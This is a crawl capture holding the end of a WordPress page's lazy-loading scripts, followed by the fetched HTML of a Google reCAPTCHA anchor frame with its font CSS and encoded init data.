if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769532988 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6scry1imuczy
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Bj8lQ_7tokjwEEKQO3aUVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Bj8lQ_7tokjwEEKQO3aUVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bj8lQ_7tokjwEEKQO3aUVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OYw5PCo1BpV8KMwpwJUTwFw5HDnh7DrcO5w4fDosOrRcOKwrzCvMKxwpHCjQ5swqk3f8OdwrlmwqJyw7LDrMOxJHHCkVrCpxBIwpQ0EcORwpvDr8KuY8Orw7XCusKAw75qKjXDgMK2wpXCqMOdWmHDuFN4wqLDviMRw5XCln/CtFlHcGRtQMOeBkl6VHHDs37Cv8O1wpTClcOWNXXCi0HCmBMiXyHCjMOMw7lTw4FBwr5Ewr5qYCnCmmbDnsOVY8ONKcKWeyApwrvCsGkHw6DCqmrCrsO9ZcO4bTnCpMOBwr7DtcK2w4oBw7bCnMOSwrHCk1h/wrhODWrDg8Kdw5rCr8KQVhkYNy0cwqkpXsKnwpNMGsOpwqrDocOxwpbDmMKjw6VZw67DtsOew7RxwrtmwqTCkwA9bcK/bXR6wrjDrsOqwppHw4phw6rDvTA9acK9GMOiM1wuAEtqKlQvQwXCljPDowTCmMKKwqchwqbDvMOhUEs3bStmwpdtLMOFwpfDtMO0woJNY8KEw4s+ZsOEwqIAasOzA1DCmsKlUxTCqsO7DFE6GcO/[base64]/[base64]/[base64]/ChSMxwohHFMOhw7pqKcOgY8KKNMO8w6toeBjDt8K2w6V6H8KGwqFswp3CmCYtw6fDnxxuRFdlIjnCicKcw4Vbw7nDp8KNwqwlwpfDmnwbw684UsKPSsOYUMKowo7CucKXDD/CpWAPwrY0wrkVw5wow7FrA8O3w4nCpBEEK8OABE/DmMKID1PDjk5/YlbDiXzDrXDDhsKowrR8woZ9GDLDmSg9wrXChsK2w49JV8KsPSnDmBzDqcOHw60mbsOBwr94csO/wqjCpsKvw7rDtsKCwrVrw7web8Onw4IkwpXCthR+FMOsw6jCsA5bw6zCn8OFFTAaw5ZMwojCicKawos9CsKFwo8xwonDhcOrDMKwN8OIw48pBj/ClcOcw7leDy3DmWXCgy86w5XCrFc2w5HDhsODccK+OAspwrLCsMKGCXHDjcKYel3Dg0PDhCPDqw07RsOSJsKpS8Otw79Tw4FAwpfDqcKtwoPCh2XCocOfwrAKw4nDql/DhHpuNBR+JzvCm8KzwrsCCcOPwqtYwrMVwqwGf8Kdw5HCh8K0XjpFecKSwodew5zCrSFMLMObQ2HCm8KmaMKiZsO4w5dDw5VAfsOqJcKlPcOyw4XDksKJw5bDncOzKz/DkcOdwr0gwpnDvE9ww6Yvwp/DjEIGwp/Dvjlyw4bDmMOOLBJ7RcK3w5ZGaErCqQnCgcKew6QXw4rDpWfDsMKPw4YOeAFUwooFw7vDmcK8XcKmwpPDscK9w6shw5fCqMOdwpMQKsO+wqIbw6nDlAgZQ11Gw6DDkmU/w6vCjcK3ccOowqhBFsO+LsOuwrQhwozDuMO+wobDigbDrSvDsTLDgCXCmMOEW2LDtMODw71BTkvDoT3CrDvDhjPDp14OwobCgsOiP0YYw5IQw7/DrMKQwo19JsO+YsKDw4lFwpp8WMOnw6nCgMO2woNbaMORUErCuT/Di8K6dlPClgEfAcOKwrENw5TCgMKrNSPCuwAcNMKUGMKSJi0Hw5MjNsOTP8OnacOZwo1iwo5JasOvw4w/AABcwplVZcKOwr5kw49Bw4LCh2pGDcOuwoMow7E9w4rCgsOMwqbCmcOebMKfcTsyw4FyS8OAwo7ClRvCpsKhwpbCj8KpLirDoibCiMKDaMOnGXk3J2YXw7jDu8O7w5YvwrRJw7Jhw7tqD35RNngpwovCiVNgHcOtwo3ChsK2VzTDgcKUe3A6wqwWJMO/wo7Dr8OVw4ZvLUg9wq5pVcKZAxHDgsK3wrAHw7vDusOULcKhPMOvTcOSKMKIw5DDlsOTwpvDqBDCi8OyScOkwpguLGDDlTjCo8OEwrLCvcK7w5TCo3bCucObwoURYMKWTcKsSVk/[base64]/w4pkBg7DncOsw59JH8OywrPDuENCDsO4wrLDp8Kaw6nDhU4/a8KRCMKkw7E8OUUTw7Y1woHDoMKPwpkzUwzCownDtcKHw41Qwr53wo/ClwpwKMOYZBtNw4TCkVrDuMKsw65Cwr7ClsOBIUJ8OcO5w5rCp8KsPsObw5x2w4Y0w4BENsOpwrDCocORw5HCh8ODwqQuLsOgMGHCuApBwpcDw4x3K8KAAiZaACjClsKKVSoKG21cwp8BwqTCjGPCm0pKw7MnL8O/HcO1w5ltUsObNk1Cwp/[base64]/[base64]/CpGTDn8OgwoXDsMK1V3TDtirDmMK6FsOow4vChkNEw5MzZcKQTQIvd8Okw519wp/Di3kBYMKXG0lmw7vDk8O/[base64]/DhEvCjx1